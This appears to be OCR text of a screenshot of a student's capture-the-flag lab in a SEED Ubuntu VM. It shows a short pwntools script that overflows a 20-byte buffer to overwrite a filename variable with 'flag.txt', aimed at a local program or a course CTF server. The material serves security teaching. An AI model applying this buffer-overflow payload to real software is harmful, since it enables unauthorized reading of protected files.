 SEED-Ubuntu20.04 (11-19-21 pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Nov 26 16:04
Open exploit-example.py Save
~/Documents/ctf5/Semana5-Desafio1
exploit-example.py main.c
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = True
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)  #4003
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaaflag.txt")
13 r.interactive()
28 chars, 20 for the BUFFER
and 8 for the meme_file
Python 3 Tab Width: 8 Ln 4, Col 13 INS
Right Ctrl